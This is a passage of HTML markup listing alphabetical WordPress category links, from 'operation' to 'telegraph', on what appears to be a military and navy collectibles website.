	<li class="cat-item cat-item-4202"><a href="https://unitedstatesarmynavy.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://unitedstatesarmynavy.com/category/operations/" >operations</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://unitedstatesarmynavy.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://unitedstatesarmynavy.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://unitedstatesarmynavy.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://unitedstatesarmynavy.com/category/originalauthentic/" >originalauthentic</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://unitedstatesarmynavy.com/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://unitedstatesarmynavy.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://unitedstatesarmynavy.com/category/osprey/" >osprey</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://unitedstatesarmynavy.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://unitedstatesarmynavy.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-6279"><a href="https://unitedstatesarmynavy.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://unitedstatesarmynavy.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-8112"><a href="https://unitedstatesarmynavy.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://unitedstatesarmynavy.com/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-7399"><a href="https://unitedstatesarmynavy.com/category/panzerkampf/" >panzerkampf</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://unitedstatesarmynavy.com/category/parris/" >parris</a>
</li>
	<li class="cat-item cat-item-6757"><a href="https://unitedstatesarmynavy.com/category/paso/" >paso</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://unitedstatesarmynavy.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://unitedstatesarmynavy.com/category/patagonia/" >patagonia</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://unitedstatesarmynavy.com/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://unitedstatesarmynavy.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://unitedstatesarmynavy.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://unitedstatesarmynavy.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://unitedstatesarmynavy.com/category/peleliu/" >peleliu</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://unitedstatesarmynavy.com/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://unitedstatesarmynavy.com/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://unitedstatesarmynavy.com/category/perde/" >perde</a>
</li>
	<li class="cat-item cat-item-8313"><a href="https://unitedstatesarmynavy.com/category/perry/" >perry</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://unitedstatesarmynavy.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://unitedstatesarmynavy.com/category/phalanx/" >phalanx</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://unitedstatesarmynavy.com/category/pherrows/" >pherrow&#039;s</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://unitedstatesarmynavy.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://unitedstatesarmynavy.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://unitedstatesarmynavy.com/category/pictures/" >pictures</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://unitedstatesarmynavy.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://unitedstatesarmynavy.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://unitedstatesarmynavy.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://unitedstatesarmynavy.com/category/pin-up/" >pin-up</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://unitedstatesarmynavy.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://unitedstatesarmynavy.com/category/pitt/" >pitt</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://unitedstatesarmynavy.com/category/plain/" >plain</a>
</li>
	<li class="cat-item cat-item-8114"><a href="https://unitedstatesarmynavy.com/category/plunger/" >plunger</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://unitedstatesarmynavy.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://unitedstatesarmynavy.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://unitedstatesarmynavy.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://unitedstatesarmynavy.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://unitedstatesarmynavy.com/category/polyst/" >polyst</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://unitedstatesarmynavy.com/category/pomfret/" >pomfret</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://unitedstatesarmynavy.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://unitedstatesarmynavy.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://unitedstatesarmynavy.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://unitedstatesarmynavy.com/category/portfolio/" >portfolio</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://unitedstatesarmynavy.com/category/portsmouth/" >portsmouth</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://unitedstatesarmynavy.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://unitedstatesarmynavy.com/category/post-ww2/" >post-ww2</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://unitedstatesarmynavy.com/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://unitedstatesarmynavy.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://unitedstatesarmynavy.com/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://unitedstatesarmynavy.com/category/pre-ww2/" >pre-ww2</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://unitedstatesarmynavy.com/category/pre-wwii/" >pre-wwii</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://unitedstatesarmynavy.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://unitedstatesarmynavy.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://unitedstatesarmynavy.com/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://unitedstatesarmynavy.com/category/protecting/" >protecting</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://unitedstatesarmynavy.com/category/proud/" >proud</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://unitedstatesarmynavy.com/category/providence/" >providence</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://unitedstatesarmynavy.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://unitedstatesarmynavy.com/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://unitedstatesarmynavy.com/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://unitedstatesarmynavy.com/category/quillback/" >quillback</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://unitedstatesarmynavy.com/category/r107/" >r107</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://unitedstatesarmynavy.com/category/radiac/" >radiac</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://unitedstatesarmynavy.com/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://unitedstatesarmynavy.com/category/radiation/" >radiation</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://unitedstatesarmynavy.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-8501"><a href="https://unitedstatesarmynavy.com/category/radm/" >radm</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://unitedstatesarmynavy.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://unitedstatesarmynavy.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://unitedstatesarmynavy.com/category/rare-us/" >rare-us</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://unitedstatesarmynavy.com/category/rareoriginalauthentic/" >rareoriginalauthentic</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://unitedstatesarmynavy.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://unitedstatesarmynavy.com/category/ratheon/" >ratheon</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://unitedstatesarmynavy.com/category/ravenox/" >ravenox</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://unitedstatesarmynavy.com/category/re-issue/" >re-issue</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://unitedstatesarmynavy.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://unitedstatesarmynavy.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://unitedstatesarmynavy.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://unitedstatesarmynavy.com/category/reformation/" >reformation</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://unitedstatesarmynavy.com/category/reliance/" >reliance</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://unitedstatesarmynavy.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://unitedstatesarmynavy.com/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://unitedstatesarmynavy.com/category/resco/" >resco</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://unitedstatesarmynavy.com/category/rest/" >rest</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://unitedstatesarmynavy.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://unitedstatesarmynavy.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://unitedstatesarmynavy.com/category/retirement/" >retirement</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://unitedstatesarmynavy.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://unitedstatesarmynavy.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://unitedstatesarmynavy.com/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://unitedstatesarmynavy.com/category/revell-germany/" >revell-germany</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://unitedstatesarmynavy.com/category/rh35/" >rh35</a>
</li>
	<li class="cat-item cat-item-8008"><a href="https://unitedstatesarmynavy.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://unitedstatesarmynavy.com/category/riverine/" >riverine</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://unitedstatesarmynavy.com/category/roark/" >roark</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://unitedstatesarmynavy.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://unitedstatesarmynavy.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://unitedstatesarmynavy.com/category/rockville/" >rockville</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://unitedstatesarmynavy.com/category/rodarte/" >rodarte</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://unitedstatesarmynavy.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://unitedstatesarmynavy.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://unitedstatesarmynavy.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://unitedstatesarmynavy.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://unitedstatesarmynavy.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://unitedstatesarmynavy.com/category/rothco/" >rothco</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://unitedstatesarmynavy.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://unitedstatesarmynavy.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://unitedstatesarmynavy.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://unitedstatesarmynavy.com/category/rushmore/" >rushmore</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://unitedstatesarmynavy.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-8159"><a href="https://unitedstatesarmynavy.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://unitedstatesarmynavy.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://unitedstatesarmynavy.com/category/rvah-1/" >rvah-1</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://unitedstatesarmynavy.com/category/s-34/" >s-34</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://unitedstatesarmynavy.com/category/safariland/" >safariland</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://unitedstatesarmynavy.com/category/sailors/" >sailors</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://unitedstatesarmynavy.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://unitedstatesarmynavy.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://unitedstatesarmynavy.com/category/salle/" >salle</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://unitedstatesarmynavy.com/category/salvador/" >salvador</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://unitedstatesarmynavy.com/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://unitedstatesarmynavy.com/category/samsonite/" >samsonite</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://unitedstatesarmynavy.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://unitedstatesarmynavy.com/category/saratoga/" >saratoga</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://unitedstatesarmynavy.com/category/sard/" >sard</a>
</li>
	<li class="cat-item cat-item-8353"><a href="https://unitedstatesarmynavy.com/category/sawyers/" >sawyer&#039;s</a>
</li>
	<li class="cat-item cat-item-8323"><a href="https://unitedstatesarmynavy.com/category/sb1-a5/" >sb1-a5</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://unitedstatesarmynavy.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-7754"><a href="https://unitedstatesarmynavy.com/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://unitedstatesarmynavy.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://unitedstatesarmynavy.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://unitedstatesarmynavy.com/category/schlueter/" >schlueter</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://unitedstatesarmynavy.com/category/schott/" >schott</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://unitedstatesarmynavy.com/category/schumacher/" >schumacher</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://unitedstatesarmynavy.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://unitedstatesarmynavy.com/category/scramble/" >scramble</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://unitedstatesarmynavy.com/category/scuba/" >scuba</a>
</li>
	<li class="cat-item cat-item-6775"><a href="https://unitedstatesarmynavy.com/category/seabees/" >seabees</a>
</li>
	<li class="cat-item cat-item-8493"><a href="https://unitedstatesarmynavy.com/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://unitedstatesarmynavy.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://unitedstatesarmynavy.com/category/seastories/" >seastories</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://unitedstatesarmynavy.com/category/secnav/" >secnav</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://unitedstatesarmynavy.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://unitedstatesarmynavy.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://unitedstatesarmynavy.com/category/secretary/" >secretary</a>
</li>
	<li class="cat-item cat-item-7930"><a href="https://unitedstatesarmynavy.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://unitedstatesarmynavy.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://unitedstatesarmynavy.com/category/selections/" >selections</a>
</li>
	<li class="cat-item cat-item-7891"><a href="https://unitedstatesarmynavy.com/category/sepultura/" >sepultura</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://unitedstatesarmynavy.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://unitedstatesarmynavy.com/category/shaker/" >shaker</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://unitedstatesarmynavy.com/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://unitedstatesarmynavy.com/category/shenango/" >shenango</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://unitedstatesarmynavy.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://unitedstatesarmynavy.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://unitedstatesarmynavy.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://unitedstatesarmynavy.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://unitedstatesarmynavy.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://unitedstatesarmynavy.com/category/sicko/" >sickö</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://unitedstatesarmynavy.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-7706"><a href="https://unitedstatesarmynavy.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://unitedstatesarmynavy.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://unitedstatesarmynavy.com/category/silly/" >silly</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://unitedstatesarmynavy.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-8470"><a href="https://unitedstatesarmynavy.com/category/silversides/" >silversides</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://unitedstatesarmynavy.com/category/silverware/" >silverware</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://unitedstatesarmynavy.com/category/simmon/" >simmon</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://unitedstatesarmynavy.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://unitedstatesarmynavy.com/category/sink/" >sink</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://unitedstatesarmynavy.com/category/sixty/" >sixty</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://unitedstatesarmynavy.com/category/skid-resistant/" >skid-resistant</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://unitedstatesarmynavy.com/category/skipjack/" >skipjack</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://unitedstatesarmynavy.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://unitedstatesarmynavy.com/category/slider/" >slider</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://unitedstatesarmynavy.com/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://unitedstatesarmynavy.com/category/smartwatch/" >smartwatch</a>
</li>
	<li class="cat-item cat-item-8084"><a href="https://unitedstatesarmynavy.com/category/smwdc/" >smwdc</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://unitedstatesarmynavy.com/category/snlf/" >snlf</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://unitedstatesarmynavy.com/category/snookball/" >snookball</a>
</li>
	<li class="cat-item cat-item-7645"><a href="https://unitedstatesarmynavy.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://unitedstatesarmynavy.com/category/socialist/" >socialist</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://unitedstatesarmynavy.com/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://unitedstatesarmynavy.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://unitedstatesarmynavy.com/category/solid-steel-amp-brass-antique-u-s-navy-mark-v-diving-divers-helmet-full/" >solid-steel-amp-brass-antique-u-s-navy-mark-v-diving-divers-helmet-full</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://unitedstatesarmynavy.com/category/solid-steel-amp-brass-full-size/" >solid-steel-amp-brass-full-size</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://unitedstatesarmynavy.com/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://unitedstatesarmynavy.com/category/sonar/" >sonar</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://unitedstatesarmynavy.com/category/souda/" >souda</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://unitedstatesarmynavy.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://unitedstatesarmynavy.com/category/spades/" >spades</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://unitedstatesarmynavy.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://unitedstatesarmynavy.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://unitedstatesarmynavy.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://unitedstatesarmynavy.com/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://unitedstatesarmynavy.com/category/spetsnaz/" >spetsnaz</a>
</li>
	<li class="cat-item cat-item-7421"><a href="https://unitedstatesarmynavy.com/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://unitedstatesarmynavy.com/category/spruance/" >spruance</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://unitedstatesarmynavy.com/category/spyderco/" >spyderco</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://unitedstatesarmynavy.com/category/ss15/" >ss15</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://unitedstatesarmynavy.com/category/ssbn-609/" >ssbn-609</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://unitedstatesarmynavy.com/category/ssn-688/" >ssn-688</a>
</li>
	<li class="cat-item cat-item-7937"><a href="https://unitedstatesarmynavy.com/category/ssn-783/" >ssn-783</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://unitedstatesarmynavy.com/category/ssr-573/" >ssr-573</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://unitedstatesarmynavy.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://unitedstatesarmynavy.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://unitedstatesarmynavy.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://unitedstatesarmynavy.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://unitedstatesarmynavy.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-8378"><a href="https://unitedstatesarmynavy.com/category/statistical/" >statistical</a>
</li>
	<li class="cat-item cat-item-8416"><a href="https://unitedstatesarmynavy.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://unitedstatesarmynavy.com/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://unitedstatesarmynavy.com/category/stenciled/" >stenciled</a>
</li>
	<li class="cat-item cat-item-7157"><a href="https://unitedstatesarmynavy.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://unitedstatesarmynavy.com/category/sterett/" >sterett</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://unitedstatesarmynavy.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-8161"><a href="https://unitedstatesarmynavy.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://unitedstatesarmynavy.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-7305"><a href="https://unitedstatesarmynavy.com/category/stonewall/" >stonewall</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://unitedstatesarmynavy.com/category/stono/" >stono</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://unitedstatesarmynavy.com/category/strait/" >strait</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://unitedstatesarmynavy.com/category/strider/" >strider</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://unitedstatesarmynavy.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-8145"><a href="https://unitedstatesarmynavy.com/category/strikes/" >strikes</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://unitedstatesarmynavy.com/category/stripe/" >stripe</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://unitedstatesarmynavy.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://unitedstatesarmynavy.com/category/stussy/" >stussy</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://unitedstatesarmynavy.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://unitedstatesarmynavy.com/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://unitedstatesarmynavy.com/category/subron/" >subron</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://unitedstatesarmynavy.com/category/suburban/" >suburban</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://unitedstatesarmynavy.com/category/suicide/" >suicide</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://unitedstatesarmynavy.com/category/sukajan/" >sukajan</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://unitedstatesarmynavy.com/category/sundown/" >sundown</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://unitedstatesarmynavy.com/category/sunfish/" >sunfish</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://unitedstatesarmynavy.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://unitedstatesarmynavy.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://unitedstatesarmynavy.com/category/supersonic/" >supersonic</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://unitedstatesarmynavy.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://unitedstatesarmynavy.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://unitedstatesarmynavy.com/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://unitedstatesarmynavy.com/category/survive/" >survive</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://unitedstatesarmynavy.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://unitedstatesarmynavy.com/category/sv-2b/" >sv-2b</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://unitedstatesarmynavy.com/category/sven/" >sven</a>
</li>
	<li class="cat-item cat-item-7995"><a href="https://unitedstatesarmynavy.com/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://unitedstatesarmynavy.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-7557"><a href="https://unitedstatesarmynavy.com/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://unitedstatesarmynavy.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://unitedstatesarmynavy.com/category/tackling/" >tackling</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://unitedstatesarmynavy.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://unitedstatesarmynavy.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://unitedstatesarmynavy.com/category/tawasa/" >tawasa</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://unitedstatesarmynavy.com/category/taylormade/" >taylormade</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://unitedstatesarmynavy.com/category/tc-2001/" >tc-2001</a>
</li>
	<li class="cat-item cat-item-7817"><a href="https://unitedstatesarmynavy.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://unitedstatesarmynavy.com/category/teen/" >teen</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://unitedstatesarmynavy.com/category/telegraph/" >telegraph</a>
</li>
